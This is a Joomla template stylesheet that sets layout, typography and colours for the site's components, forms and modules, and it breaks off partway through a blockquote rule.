/* ***************************************************************************************************** */
/* JOOMLA SPECIFIC CSS CODE */
/* ***************************************************************************************************** */
/* FRONTEND EDITOR */
#adminForm label{
display:block;
}
#adminForm input,
#adminForm select{
font-family:Arial, Helvetica, sans-serif;
font-size:12px;
padding:4px 5px;
}
#editor-xtd-buttons{
display:inline-block;
float:left;
}
.toggle-editor{
display:inline-block;
float:left;
}
.button2-left{
margin:20px 5px 0 0;
float:left;
}
.button2-left a{
font-family:Arial, Helvetica, sans-serif;
padding:4px 15px;
cursor:pointer;
font-border-radius:0px;
-moz-border-radius:0px;
-webkit-border-radius:0px;
}
.button2-left .readmore{
padding:0;
border:0;
}
.mceEditor{
margin:10px 0;
}
.formelm_buttons{
text-align:right;
}
.formelm_buttons button{
font-family:Arial, Helvetica, sans-serif;
padding:3px 5px;
cursor:pointer;
}
/* ***************************************************************************************************** */
/* CONTENT COMPONENT STYLES */
.image_left{
padding:5px;
margin:0 10px 10px 0;
float:left;
}
.image_right{
padding:5px;
margin:0 0 10px 10px;
float:right;
}
.button{
font-family:Arial, Helvetica, sans-serif;
padding:4px 15px;
cursor:pointer;
}
.inputbox{
font-family:Arial, Helvetica, sans-serif;
padding:5px;
margin:0;
}
#page{
position:relative;
overflow:hidden;
}
.actions{
font-size:11px;
}
.actions a{
text-decoration:none;
}
.actions a:hover{
text-decoration:none;
}
.actions img{
margin:0 0 0 5px;
}
.article-info-box{
margin:0 0 20px 0;
padding:10px 0;
}
.article-info{
margin:0;
font-size:11px;
}
li.parent-category-name, 
li.category-name, 
li.create, 
li.modified, 
li.published, 
li.createdby, 
li.hits {
font-family:inherit;
}
span.content_rating{
margin:0 0 -5px 0 !important;
font-size:12px;
display:block;
}
span.content_vote{
margin:0 0 5px 0;
font-size:12px;
padding:0 0 5px 0;
display:block;
}
span.content_vote input {
margin:0 3px;
}
span.content_vote .button {
margin:0 0 0 10px;
font-size:13px;
padding:3px 10px;
}
.readmore a,
.readon{
font-family:Arial, Helvetica, sans-serif;
font-size:12px;
padding:5px 10px;
text-decoration:none;
display:inline-block;
}
.readmore a:hover,
.readon:hover{
text-decoration:none;
}
.readmore a,
.readon a{
text-decoration:none;
}
.readmore a:hover,
.readon a:hover{
text-decoration:none;
}
ul.pagenav li a{
display:inline-block;
font-size:12px;
padding:5px 15px;
text-decoration:none;
border-radius:0;
-moz-border-radius:0;
-webkit-border-radius:0;
}
ul.pagenav,
ul.pagenav li{
margin:0;
padding:0;
list-style:none;
}
ul.pagenav li{
display:inline;
}
/* ***************************************************************************************************** */
/* FRONTPAGE COMPONENT */
.blog{
margin:0 0 20px 0;
}
.leading{
  /*margin:0 0 40px 0;*/
  position:relative;
  border-bottom:1px solid #3B5E8C;
}
.items-row.row-0{
  border-bottom:1px solid #3B5E8C;
}
.leading h2{
font-size:1.3em;
margin-right:60px;
}
.leading_separator{
display:block;
height:1px;
}
.article_row{
clear:both;
margin:0 0 40px 0;
}
.article_row h2{
font-size:13px;
margin-right:60px;
}
.article_separator{
display:block;
height:1px;
}
.row_separator{
display:block;
height:1px;
clear:both;
}
/* 1 COLUMN LAYOUT */
.article_column.column1.cols1{
position:relative;
}
/* 2 COLUMN LAYOUT */
.article_column.column1.cols2{
float:left;
width:48%;
position:relative;
}
.article_column.column2.cols2{
float:right;
width:48%;
position:relative;
}
/* 3 COLUMN LAYOUT */
.article_column.column1.cols3{
margin-right:2%;
float:left;
width:30%;
position:relative;
}
.article_column.column2.cols3{
float:left;
width:30%;
position:relative;
}
.article_column.column3.cols3{
float:right;
width:30%;
position:relative;
}
/* 4 COLUMN LAYOUT */
.article_column.column1.cols4{
margin-right:2%;
float:left;
width:23%;
position:relative;
}
.article_column.column2.cols4{
margin-right:2%;
float:left;
width:23%;
position:relative;
}
.article_column.column3.cols4{
float:left;
width:23%;
position:relative;
}
.article_column.column4.cols4{
float:right;
width:23%;
position:relative;
}
/* 5 COLUMN LAYOUT */
.article_column.column1.cols5{
margin-right:2%;
float:left;
width:18%;
position:relative;
}
.article_column.column2.cols5{
margin-right:2%;
float:left;
width:18%;
position:relative;
}
.article_column.column3.cols5{
margin-right:2%;
float:left;
width:18%;
position:relative;
}
.article_column.column4.cols5{
float:left;
width:18%;
position:relative;
}
.article_column.column5.cols5{
float:right;
width:18%;
position:relative;
}
/* 6 COLUMN LAYOUT */
.article_column.column1.cols6{
margin-right:2%;
float:left;
width:14%;
position:relative;
}
.article_column.column2.cols6{
margin-right:2%;
float:left;
width:14%;
position:relative;
}
.article_column.column3.cols6{
margin-right:2%;
float:left;
width:14%;
position:relative;
}
.article_column.column4.cols6{
margin-right:2%;
float:left;
width:14%;
position:relative;
}
.article_column.column5.cols6{
float:left;
width:14%;
position:relative;
}
.article_column.column6.cols6{
float:right;
width:14%;
position:relative;
}
.items-more{
clear:both;
display:block;
margin:20px 0;
}
.items-more h3{
font-size:13px;
margin:0;
padding:5px 10px;
}
.items-more ol,
.items-more li{
margin:0;
padding:0;
list-style:none;
}
.items-more li{
padding:5px 10px 5px 25px;
font-size:12px;
}
.items-more li a{
text-decoration:none;
}
.counter{
display:inline-block;
}
.pagination{
margin:10px 0;
padding:5px 0;
display:inline-block;
}
span.pagination span{
margin:0 5px;
}
.pagination a{
border-radius:0;
-moz-border-radius:0;
-webkit-border-radius:0;
}
/* ***************************************************************************************************** */
/* ARTICLE VIEW */
h2.contentheading{
font-size:1.3em;
margin-right:60px;
}
/* ***************************************************************************************************** */
/* SEARCH COMPONENT */
.word{
padding:10px;
font-size:12px;
}
.phrase{
float:none;
display:block;
font-size:12px;
}
.only{
float:none;
display:inline-block;
font-size:12px;
}
.searchintro{
font-size:12px;
padding:10px;
}
.searchintro a{
padding:5px 15px;
text-decoration:none;
display:inline-block;
}
.search-results ol{
margin:0;
padding:0;
list-style:none;
}
.search-results ol li{
font-size:12px;
padding:10px;
margin:0 0 20px 0;
}
.search-results ol li h4{
margin:0;
}
.search-results .highlight{
font-size:15px;
display:inline-block;
padding:0 5px;
}
#search .readon {
font-size:14px;
font-weight:bold;
display:inline;
float:none;
padding:4px 26px;
margin:0 0 0 20px;
}
.phrases{
display:block;
font-size:12px;
padding:10px;
}
.phrases-box input{
display:inline-block;
margin:0 0 5px 0;
}
.phrases-box .phrase{
padding:0;
font-size:13px;
display:inline-block;
}
.search .only{
display:block;
padding:10px;
margin:0 0 20px 0;
}
.search .form_limit{
display:inline-block;
}
ol.search_results,
ol.search_results li{
margin:0;
padding:0;
list-style:none;
}
ol.search_results li.result-title{
margin:10px 0;
padding:10px;
font-size:12px;
}
ol.search_results li.result-title h4{
display:inline-block;
margin:0;
}
.result-category br{
display:none;
}
ol.search_results li.result-title .highlight{
font-size:15px;
display:inline-block;
padding:0 5px;
}
/* ***************************************************************************************************** */
/* TABLE OF CONTENTS VIEW */
.contenttoc{
width:35%;
float:right;
margin:0 0 20px 20px !important;
font-size:12px;
}
.contenttoc th{
text-align:left;
padding:3px 3px 3px 10px;
}
.contenttoc a{
display:block;
padding:3px 3px 3px 20px;
}
.pagenavcounter{
display:inline-block;
padding:5px;
margin:0 0 20px 0;
font-size:12px;
}
.pagenavbar{
display:inline-block;
padding:5px;
margin:0 0 20px 0;
font-size:12px;
}
.pagination li a {
background:none;
border:0;
color:inherit;
text-decoration:underline;
}
.pagination li a:hover {
background:none;
border:0;
color:inherit;
text-decoration:none;
}
#article-index{
width:35%;
float:right;
margin:0 0 20px 20px !important;
font-size:12px;
}
#article-index ul,
#article-index li{
margin:0;
padding:0;
list-style:none;
}
#article-index li a{
display:block;
padding:3px 3px 3px 20px;
}
.pagination ul,
.pagination li{
margin:0;
padding:0;
list-style:none;
}
.pagination ul{
display:inline-block;
padding:5px;
margin:0 0 20px 0;
}
.pagination li{
display:inline-block;
margin:0 5px;
}
/* ***************************************************************************************************** */
/* SECTION TABLE */
.category-desc{
clear:both;
}
.cat-items{
clear:both;
display:block;
margin:20px 0;
}
ul.cat-items,
ul.cat-items li{
margin:0;
padding:0;
list-style:none;
}
ul.cat-items li{
display:block;
margin:0 0 20px 0;
padding:0 0 20px 20px;
}
/* ***************************************************************************************************** */
/* CATEGORY TABLE */
.contentdescription img{
display:inline-block;
margin:0 20px 0 0;
padding:10px;
}
.sectiontableheader a{
text-decoration:none;
}
.sectiontableheader a img{
margin:0 0 0 10px;
}
table.contentpane img{
display:inline-block;
margin:0 20px 0 0;
padding:10px;
}
.sectiontableentry0 td,
.sectiontableentry1 td,
.sectiontableentry2 td{
padding:5px;
}
/* ***************************************************************************************************** */
/* ARTICLE CATEGORIES */
div.categories-list ul, 
div.categories-list li{
margin:0;
padding:0;
list-style:none;
}
div.categories-list li{
margin:10px 0;
padding:10px;
overflow:hidden;
}
div.categories-list li li{
padding:10px;
margin:20px 0;
overflow:hidden;
}
div.categories-list .item-title{
display:block;
font-size:18px;
margin:0 0 10px 0;
}
.image-left{
float:left;
margin:0 20px 20px 0;
}
/* ***************************************************************************************************** */
/* ARTICLE CATEGORY LIST */
div.cat-children ul,
div.cat-children li{
margin:0;
padding:0;
list-style:none;
}
div.cat-children li{
margin:10px 0;
padding:10px;
overflow:hidden;
}
div.cat-children li li{
padding:10px;
margin:20px 0;
}
.filters .hidelabeltxt,
.filters .filter-search,
.filters .display-limit{
display:inline-block;
margin:0 10px 0 0;
}
.category{
font-size:0.9em;
}
.category thead th{
text-align:left;
padding:5px;
}
.category thead a{
text-decoration:none;
}
.category thead img{
margin:0 0 0 10px;
}
.cat-list td,
.cat-list-row0 td,
.cat-list-row1 td{
padding:5px;
}
/* ***************************************************************************************************** */
/* NEWSFEEDS COMPONENT */
table.newsfeeds{
font-size:12px;
}
table.newsfeeds th{
text-align:left;
}
.newsfeed ol,
.newsfeed li{
margin:0;
padding:0;
list-style:none;
}
.newsfeed li{
margin:10px 0;
padding:10px;
overflow:hidden;
}
.newsfeed li li{
padding:10px;
margin:20px 0;
}
/* ***************************************************************************************************** */
/* ARCHIVE LIST */
ul#archive-list,
ul#archive-list li{
margin:0;
padding:0;
list-style:none;
}
ul#archive-list li{
padding:10px;
margin:0 0 20px 0;
}
ul#archive-list li h4{
font-size:18px;
}
ul#archive-list li h5.metadata{
padding:5px;
}
ul#archive-list li h5.metadata span{
display:inline-block;
padding: 3px 3px 3px 18px;
margin:0 5px 0 0;
font-size:12px;
font-weight:normal;
}
/* ***************************************************************************************************** */
/* POLLS COMPONENT */
table.pollstableborder{
width:100%;
}
table.pollstableborder th{
text-align:left;
padding:10px 5px;
}
#poll table.pollstableborder th img {
display:none;
}
#poll .smalldark{
width:50%;
font-size:12px;
line-height:1.5em;
}
.polls_color_1, .polls_color_2, .polls_color_3, .polls_color_4, .polls_color_5 {
border:0;
height:20px !important;
}
/* ***************************************************************************************************** */
/* WEBLINKS COMPONENT */
table.weblinks{
font-size:0.9em;
}
table.weblinks td img{
margin:0 10px 0 0;
}
table.weblinks{
width:100%;
}
table.weblinks p{
margin:0;
}
.weblinks ul,
.weblinks li{
margin:0;
padding:0;
list-style:none;
}
.weblinks li{
margin:10px 0;
padding:10px 10px 10px 25px;
overflow:hidden;
}
.weblinks li li{
padding:10px;
margin:20px 0;
}
.weblinks .item-title{
display:block;
font-size:18px;
margin:0 0 10px 0;
}
.weblinks .jitem-title{
display:block;
font-size:18px;
margin:0 0 10px 0;
}
.image-left{
float:left;
margin:0 20px 20px 0;
}
/* ***************************************************************************************************** */
/* CONTACT COMPONENT */
.category tbody td{
padding:5px;
}
#component-contact{
font-size:12px;
}
#component-contact br{
display:none;
}
.contact-form{
padding:10px;
margin:0 0 20px 0;
}
.contact-form input,
.contact-form textarea{
display:block;
}
#contact_text{
width:98%;
clear:both;
}
#contact-email-copy,
#contact_email_copy{
display:inline-block;
}
#emailForm .button{
display:block;
margin:20px 0 0 0;
}
#contact-slider br{
display:none;
}
#contact-slider .panel{
padding:10px;
margin:0 0 10px 0;
}
#contact-slider .panel h3{
font-size:18px;
margin:0;
}
#contact-slider .panel h3 a{
text-decoration:none;
}
#emailForm{
font-size:12px;
}
/* ***************************************************************************************************** */
/* PASSWORD/USERNAME REMINDER */
.josForm{
padding:10px;
margin:0 0 20px 0;
font-size:12px;
}
label.hasTip{
cursor:pointer;
}
#name,
#username{
border-radius:0;
-moz-border-radius:0;
-webkit-border-radius:0;
}
#email{
font-family:Arial, Helvetica, sans-serif;
font-size:0.9em;
padding:5px;
margin:0 10px 0 0;
display:inline-block;
border-radius:0;
-moz-border-radius:0;
-webkit-border-radius:0;
}
.validate{
font-family:Arial, Helvetica, sans-serif;
padding:5px 15px;
cursor:pointer;
display:inline-block;
font-border-radius:0px;
-moz-border-radius:0px;
-webkit-border-radius:0px;
}
/* ***************************************************************************************************** */
/* REMIND FORM */
.remind{
padding:10px;
margin:0 0 20px 0;
}
.remind button{
font-family:Arial, Helvetica, sans-serif;
padding:5px 15px;
cursor:pointer;
display:inline-block;
font-border-radius:0px;
-moz-border-radius:0px;
-webkit-border-radius:0px;
}
.remind input{
font-family:Arial, Helvetica, sans-serif;
font-size:0.9em;
padding:5px;
}
/* ***************************************************************************************************** */
/* RESET FORM */
.reset{
padding:10px;
margin:0 0 20px 0;
}
.reset button{
font-family:Arial, Helvetica, sans-serif;
padding:5px 15px;
cursor:pointer;
display:inline-block;
font-border-radius:0px;
-moz-border-radius:0px;
-webkit-border-radius:0px;
}
/* ***************************************************************************************************** */
/* REGISTER FORM */
.registration{
padding:10px;
margin:0 0 20px 0;
font-size:12px;
border-radius:0;
-moz-border-radius:0;
-webkit-border-radius:0;
}
.register input{
font-family:Arial, Helvetica, sans-serif;
padding:5px;
margin:0;
}
/* ***************************************************************************************************** */
/* LOGIN COMPONENT */
fieldset.input{
font-size:12px;
}
#com-form-login ul,
#com-form-login li{
margin:0;
padding:0;
list-style:none;
}
#com-form-login li{
font-size:12px;
display:block;
padding:3px 3px 3px 20px;
}
.login{
padding:10px;
margin:0 0 20px 0;
font-size:12px;
}
.login input{
display:block;
}
.login input#rem{
display:inline;
}
.login #username,
.login #password{
font-family:Arial, Helvetica, sans-serif;
font-size:0.9em;
padding:4px 5px;
}
/* ***************************************************************************************************** */
/* USER PROFILE */
.profile{
padding:10px;
margin:0 0 20px 0;
font-size:12px;
}
.profile a{
font-family:Arial, Helvetica, sans-serif;
padding:5px 15px;
cursor:pointer;
text-decoration:none;
font-border-radius:0px;
-moz-border-radius:0px;
-webkit-border-radius:0px;
}
.profile-edit{
padding:10px;
margin:0 0 20px 0;
font-size:12px;
width:90%;
}
.profile-edit label{
display:block;
}
.profile-edit button{
font-family:Arial, Helvetica, sans-serif;
padding:5px 15px;
cursor:pointer;
text-decoration:none;
font-border-radius:0px;
-moz-border-radius:0px;
-webkit-border-radius:0px;
}
.profile-edit input,
.profile-edit select{
font-family:Arial, Helvetica, sans-serif;
font-size:0.9em;
padding:5px;
}
/* ***************************************************************************************************** */
/* ADMINISTRATIVE ELEMENTS */
.contentpaneopen_edit{
margin:0 10px 0 0;
padding:5px 0 0 0;
}
/* ***************************************************************************************************** */
/* TOOLTIPS */
.tool-tip {
float: left;
border: 1px solid #D4D5AA;
padding: 5px;
max-width: 200px;
}
.tool-title {
padding: 0;
margin: 0;
margin-top: -15px;
padding-top: 15px;
padding-bottom: 5px;
background: url(../../system/images/selector-arrow.png) no-repeat;
font-size: 100%;
font-weight: bold;
}
.tool-text {
margin: 0;
font-size: 100%;
}
/* ***************************************************************************************************** */
/* SYSTEM MESSAGES */
#system-message {
margin-bottom: 10px !important;
padding: 0 !important;
clear: both !important;
display: block !important;
float: none !important;
padding: 0 !important;
width: 100% !important;
}
#system-message dt {
font-weight: bold !important;
}
#system-message dd {
margin: 0 !important;
font-weight: bold !important;
text-indent: 30px !important;
}
#system-message dd ul {
list-style: none !important;
margin: 0px !important;
padding: 10px !important;
color: #0055BB !important;
background:  url(../images/status-info.png) no-repeat 10px 50% !important;
border-top: 3px solid #629DE3 !important;
border-bottom: 3px solid #629DE3 !important;
}
#system-message dt.message {
display:none !important;
}
#system-message dd.message {
background:none !important;
border:0 !important;
clear:both !important;
display:block !important;
float:none !important;
margin:0 !important;
padding:0 !important;
width:100% !important;
}
#system-message dt.error {
display: none !important;
}
#system-message dd.error ul {
margin: 0px !important;
list-style: none !important;
color: #c00 !important;
background:  url(../images/status-alert.png) no-repeat 10px 50% !important;
border-top: 3px solid #DE7A7B !important;
border-bottom: 3px solid #DE7A7B !important;
}
#system-message dt.notice {
display: none !important;
}
#system-message dd.notice ul {
margin: 0px !important;
list-style: none !important;
color: #DCA33C !important;
background: url(../images/status-note.png) no-repeat 10px 50% !important;
border-top: 3px solid #F0DC7E !important;
border-bottom: 3px solid #F0DC7E !important;
}
/* ***************************************************************************************************** */
/* DEFAULT MODULES */
.moduletable,
.moduletable_text,
.moduletable_menu{
font-size:12px;
}
.moduletable h3,
.moduletable_text h3,
.moduletable_menu h3{
padding:5px 0;
margin:0 0 5px 0;
}
/* ***************************************************************************************************** */
/* GRID MODULES */
.module,
.module_text,
.module_menu{
font-size:12px;
}
.module h3,
.module_text h3,
.module_menu h3{
padding:5px 0;
margin:0 0 5px 0;
}
/* ***************************************************************************************************** */
/* TOOLBAR GRID MODULES */
#toolbar .module,
#toolbar .module_text,
#toolbar .module_menu{
margin-bottom:0;
padding:0;
font-size:12px;
}
#toolbar .search{
text-align:right;
}
/* ***************************************************************************************************** */
/* BREADCRUMBS MODULE */
#pathway .sep{
   background-image: url("../images/bg-shack-right.png");
    background-position: center center;
    background-repeat: no-repeat;
    height: 15px;
    margin: 0 5px 0 0;
    width: 5px;
}
#pathway .module,
#pathway .module_text,
#pathway .module_menu{
margin-bottom:0;
padding:0;
}
/* ***************************************************************************************************** */
/* SEARCH MODULE */
.search{}
.search .button{
margin:0 10px;
}
.search .inputbox{
margin:0 10px;
}
/* ***************************************************************************************************** */
/* NEWSFLASH MODULE */
#banner .moduletable{
margin:0;
}
/* ***************************************************************************************************** */
/* IMAGE BANNER MODULE */
.banneritem{
text-align:right;
}
/* ***************************************************************************************************** */
/* STATS MODULE */
ul.stats-module,
ul.stats-module li{
margin:0;
padding:0;
list-style:none;
}
ul.stats-module li{
display:block;
padding:3px 3px 3px 20px;
}
/* ***************************************************************************************************** */
/* POPULAR MODULE */
ul.mostread,
ul.mostread li{
margin:0;
padding:0;
list-style:none;
}
ul.mostread li{
display:block;
padding:3px 3px 3px 20px;
}
/* ***************************************************************************************************** */
/* LATEST NEWS MODULE */
ul.latestnews,
ul.latestnews li{
margin:0;
padding:0;
list-style:none;
}
ul.latestnews li{
display:block;
padding:3px 3px 3px 20px;
}
/* ***************************************************************************************************** */
/* ARCHIVE MODULE */
ul.archive-module,
ul.archive-module li{
margin:0;
padding:0;
list-style:none;
}
ul.archive-module li{
display:block;
padding:3px 3px 3px 20px;
}
/* ***************************************************************************************************** */
/* SECTIONS MODULE */
ul.sections-module,
ul.sections-module li{
margin:0;
padding:0;
list-style:none;
}
ul.sections-module li{
display:block;
padding:3px 3px 3px 20px;
}
/* ***************************************************************************************************** */
/* FEED DISPLAY MODULE */
.feed{}
.feed h4{}
.feed ul.newsfeed,
.feed ul.newsfeed li{
margin:0;
padding:0;
list-style:none;
}
.feed ul.newsfeed{
margin:20px 0 0 0;
padding:20px 0 0 0;
}
.feed ul.newsfeed li.newsfeed-item{
margin-bottom:20px;
padding:5px;
}
.feed h5.feed-link{
display:block;
padding:3px 20px 3px 3px;
}
/* ***************************************************************************************************** */
/* POLLS MODULE */
ul.polls-options,
.polls-options li{
margin:0;
padding:0;
list-style:none;
}
ul.polls-options{
margin:0 0 20px 0;
}
/* ***************************************************************************************************** */
/* LOGIN MODULE */
#login-form fieldset,
#form-login fieldset{
padding:0;
margin:0 0 10px 0;
}
#login-form ul,
#login-form li,
#form-login ul,
#form-login li{
margin:0;
padding:0;
list-style:none;
}
#login-form li,
#form-login li{
display:block;
padding:3px 3px 3px 20px;
}
#modlgn-username,
#form-login-username{
margin:0;
display:block;
}
#modlgn-passwd,
#form-login-password{
margin:0;
display:block;
}
#form-login-remember{
margin:0 0 10px 0;
}
#modlgn_remember{
padding:0 !important;
margin:0 0 0 5px !important;
}
/* ***************************************************************************************************** */
/* RELATED ITEMS MODULE */
ul.relateditems,
ul.relateditems li{
margin:0;
padding:0;
list-style:none;
}
ul.relateditems li{
display:block;
padding:3px 3px 3px 20px;
}
/* ***************************************************************************************************** */
/* ARTICLE CATEGORIES MODULE */
ul.categories-module,
ul.categories-module li{
margin:0;
padding:0;
list-style:none;
}
ul.categories-module li{
display:block;
padding:10px;
margin:0 0 10px 0;
}
/* ***************************************************************************************************** */
/* ARTICLES CATEGORY MODULE */
ul.category-module,
ul.category-module li{
margin:0;
padding:0;
list-style:none;
}
ul.category-module li{
display:block;
padding:3px 3px 3px 20px;
margin:0 0 10px 0;
}
/* ***************************************************************************************************** */
/* LATEST USERS MODULE */
ul.latestusers,
ul.latestusers li{
margin:0;
padding:0;
list-style:none;
}
ul.latestusers li{
display:block;
padding:3px 3px 3px 20px;
margin:0 0 10px 0;
}
/* ***************************************************************************************************** */
/* WHOS ONLINE MODULE */
ul.whosonline,
ul.whosonline li{
margin:0;
padding:0;
list-style:none;
}
ul.whosonline li{
display:block;
padding:3px 3px 3px 20px;
margin:0 0 10px 0;
}
/* ***************************************************************************************************** */
/* LOGIN MODULE */
#form-login #modlgn_passwd,
#form-login #modlgn_username{
display:block;
}
/* ***************************************************************************************************** */
/* LANGUAGE MODULE */
.languages-module ul,
.languages-module li{
margin:0;
padding:0;
list-style:none;
}
.languages-module li{
display:inline-block;
margin:0 5px;
}
/* ***************************************************************************************************** */
/* MENU MODULE */
.moduletable_menu ul,
.moduletable_menu ul li{
margin:0;
padding:0;
list-style:none;
}
.moduletable_menu ul li a{
display:block;
padding:3px 3px 3px 20px;
}
.moduletable_menu ul ul li a{
padding:3px 3px 3px 40px;
}
.moduletable_menu ul ul ul li a{
padding:3px 3px 3px 40px;
}
.moduletable_menu ul ul ul ul li a{
padding:3px 3px 3px 60px;
}
.module_menu ul,
.module_menu ul li{
margin:0;
padding:0;
list-style:none;
}
.module_menu ul li a{
display:block;
padding:3px 3px 3px 20px;
}
.module_menu ul ul li a{
padding:3px 3px 3px 40px;
}
.module_menu ul ul ul li a{
padding:3px 3px 3px 40px;
}
.module_menu ul ul ul ul li a{
padding:3px 3px 3px 60px;
}
/* ***************************************************************************************************** */
/* CUSTOM MODULE STYLES */
.moduletable-blue,
.moduletable-green,
.moduletable-yellow,
.moduletable-orange,
.moduletable-red,
.moduletable-brown,
.moduletable-cyan,
.moduletable-purple,
.moduletable-pink,
.moduletable-olive{
margin-bottom:40px;
font-size:12px;
padding:10px;
}
.moduletable-blue h3,
.moduletable-green h3,
.moduletable-yellow h3,
.moduletable-orange h3,
.moduletable-red h3,
.moduletable-brown h3,
.moduletable-cyan h3,
.moduletable-purple h3,
.moduletable-pink h3,
.moduletable-olive h3{
padding:10px;
margin:-10px -10px 10px -10px;
}
.module-blue,
.module-green,
.module-yellow,
.module-orange,
.module-red,
.module-brown,
.module-cyan,
.module-purple,
.module-pink,
.module-olive{
font-size:12px;
margin-bottom:40px;
}
.module-blue .pad,
.module-green .pad,
.module-yellow .pad,
.module-orange .pad,
.module-red .pad,
.module-brown .pad,
.module-cyan .pad,
.module-purple .pad,
.module-pink .pad,
.module-olive .pad{
padding:10px;
}
.module-blue h3,
.module-green h3,
.module-yellow h3,
.module-orange h3,
.module-red h3,
.module-brown h3,
.module-cyan h3,
.module-purple h3,
.module-pink h3,
.module-olive h3{
padding:10px;
margin:-10px -10px 10px -10px;
}
.moduletable-blue,
.module-blue{
border:1px solid #CCC;
box-shadow:inset 0 0 5px #CCC;
-moz-box-shadow:inset 0 0 5px #CCC;
-webkit-box-shadow:inset 0 0 5px #CCC;
-khtml-box-shadow:inset 0 0 5px #CCC;
}
.moduletable-blue h3,
.module-blue h3{
border:1px solid #00799F;
color:#FFF;
box-shadow:inset 0 5px 5px #00799F;
-moz-box-shadow:inset 0 5px 5px #00799F;
-webkit-box-shadow:inset 0 5px 5px #00799F;
-khtml-box-shadow:inset 0 5px 5px #00799F;
}
.moduletable-green,
.module-green{
border:1px solid #CCC;
box-shadow:inset 0 0 5px #CCC;
-moz-box-shadow:inset 0 0 5px #CCC;
-webkit-box-shadow:inset 0 0 5px #CCC;
-khtml-box-shadow:inset 0 0 5px #CCC;
}
.moduletable-green h3,
.module-green h3{
border:1px solid #396D04;
color:#FFF;
box-shadow:inset 0 5px 5px #396D04;
-moz-box-shadow:inset 0 5px 5px #396D04;
-webkit-box-shadow:inset 0 5px 5px #396D04;
-khtml-box-shadow:inset 0 5px 5px #396D04;
}
.moduletable-yellow,
.module-yellow{
border:1px solid #CCC;
box-shadow:inset 0 0 5px #CCC;
-moz-box-shadow:inset 0 0 5px #CCC;
-webkit-box-shadow:inset 0 0 5px #CCC;
-khtml-box-shadow:inset 0 0 5px #CCC;
}
.moduletable-yellow h3,
.module-yellow h3{
border:1px solid #9C8E01;
color:#FFF;
box-shadow:inset 0 5px 5px #9C8E01;
-moz-box-shadow:inset 0 5px 5px #9C8E01;
-webkit-box-shadow:inset 0 5px 5px #9C8E01;
-khtml-box-shadow:inset 0 5px 5px #9C8E01;
}
.moduletable-orange,
.module-orange{
border:1px solid #CCC;
box-shadow:inset 0 0 5px #CCC;
-moz-box-shadow:inset 0 0 5px #CCC;
-webkit-box-shadow:inset 0 0 5px #CCC;
-khtml-box-shadow:inset 0 0 5px #CCC;
}
.moduletable-orange h3,
.module-orange h3{
border:1px solid #B96F17;
color:#FFF;
box-shadow:inset 0 5px 5px #B96F17;
-moz-box-shadow:inset 0 5px 5px #B96F17;
-webkit-box-shadow:inset 0 5px 5px #B96F17;
-khtml-box-shadow:inset 0 5px 5px #B96F17;
}
/*.moduletable-red,
.module-red{
background:#FFF;
border:1px solid #CCC;
box-shadow:inset 0 0 5px #CCC;
-moz-box-shadow:inset 0 0 5px #CCC;
-webkit-box-shadow:inset 0 0 5px #CCC;
-khtml-box-shadow:inset 0 0 5px #CCC;
}
.moduletable-red h3,
.module-red h3{
background:#CF4D37;
border:1px solid #A13727;
color:#FFF;
box-shadow:inset 0 5px 5px #A13727;
-moz-box-shadow:inset 0 5px 5px #A13727;
-webkit-box-shadow:inset 0 5px 5px #A13727;
-khtml-box-shadow:inset 0 5px 5px #A13727;
}
.moduletable-brown,
.module-brown{
background:#FFF;
border:1px solid #CCC;
box-shadow:inset 0 0 5px #CCC;
-moz-box-shadow:inset 0 0 5px #CCC;
-webkit-box-shadow:inset 0 0 5px #CCC;
-khtml-box-shadow:inset 0 0 5px #CCC;
}
.moduletable-brown h3,
.module-brown h3{
background:#D08A45;
border:1px solid #9F6227;
color:#FFF;
box-shadow:inset 0 5px 5px #9F6227;
-moz-box-shadow:inset 0 5px 5px #9F6227;
-webkit-box-shadow:inset 0 5px 5px #9F6227;
-khtml-box-shadow:inset 0 5px 5px #9F6227;
}
.moduletable-cyan,
.module-cyan{
background:#FFF;
border:1px solid #CCC;
box-shadow:inset 0 0 5px #CCC;
-moz-box-shadow:inset 0 0 5px #CCC;
-webkit-box-shadow:inset 0 0 5px #CCC;
-khtml-box-shadow:inset 0 0 5px #CCC;
}
.moduletable-cyan h3,
.module-cyan h3{
background:#45CFB8;
border:1px solid #20AF95;
color:#FFF;
box-shadow:inset 0 5px 5px #20AF95;
-moz-box-shadow:inset 0 5px 5px #20AF95;
-webkit-box-shadow:inset 0 5px 5px #20AF95;
-khtml-box-shadow:inset 0 5px 5px #20AF95;
}
.moduletable-purple,
.module-purple{
background:#FFF;
border:1px solid #CCC;
box-shadow:inset 0 0 5px #CCC;
-moz-box-shadow:inset 0 0 5px #CCC;
-webkit-box-shadow:inset 0 0 5px #CCC;
-khtml-box-shadow:inset 0 0 5px #CCC;
}
.moduletable-purple h3,
.module-purple h3{
background:#8960CF;
border:1px solid #603B9F;
color:#FFF;
box-shadow:inset 0 5px 5px #603B9F;
-moz-box-shadow:inset 0 5px 5px #603B9F;
-webkit-box-shadow:inset 0 5px 5px #603B9F;
-khtml-box-shadow:inset 0 5px 5px #603B9F;
}
.moduletable-pink,
.module-pink{
background:#FFF;
border:1px solid #CCC;
box-shadow:inset 0 0 5px #CCC;
-moz-box-shadow:inset 0 0 5px #CCC;
-webkit-box-shadow:inset 0 0 5px #CCC;
-khtml-box-shadow:inset 0 0 5px #CCC;
}
.moduletable-pink h3,
.module-pink h3{
background:#DA23BB;
border:1px solid #BF0BA2;
color:#FFF;
box-shadow:inset 0 5px 5px #BF0BA2;
-moz-box-shadow:inset 0 5px 5px #BF0BA2;
-webkit-box-shadow:inset 0 5px 5px #BF0BA2;
-khtml-box-shadow:inset 0 5px 5px #BF0BA2;
}
.moduletable-olive,
.module-olive{
background:#FFF;
border:1px solid #CCC;
box-shadow:inset 0 0 5px #CCC;
-moz-box-shadow:inset 0 0 5px #CCC;
-webkit-box-shadow:inset 0 0 5px #CCC;
-khtml-box-shadow:inset 0 0 5px #CCC;
}
.moduletable-olive h3,
.module-olive h3{
background:#AAC041;
border:1px solid #7E8F2C;
color:#FFF;
box-shadow:inset 0 5px 5px #7E8F2C;
-moz-box-shadow:inset 0 5px 5px #7E8F2C;
-webkit-box-shadow:inset 0 5px 5px #7E8F2C;
-khtml-box-shadow:inset 0 5px 5px #7E8F2C;
}

*/

/* ***************************************************************************************************** */
/* CUSTOM TYPOGRAPHY */
/* ***************************************************************************************************** */
/* BLOCKQUOTE */
blockquote.left{
margin:0 20px 20px 0;
}
blockquote.right{
margin:0 0 20px 20px;
}
blockquote, 
blockquote.left, 
blockquote.right {
padding:20px;
font-size:18px;
box-shadow:inset 0 0 5px #CCC;
